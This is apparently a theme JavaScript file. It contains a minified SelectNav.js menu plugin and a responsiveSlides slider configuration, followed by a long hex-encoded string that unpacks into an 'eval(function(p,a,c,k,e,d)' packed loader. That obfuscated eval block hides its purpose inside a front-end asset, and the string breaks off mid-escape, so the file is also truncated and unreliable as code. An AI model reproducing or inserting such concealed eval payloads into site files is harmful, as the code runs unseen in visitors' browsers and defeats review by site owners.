// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c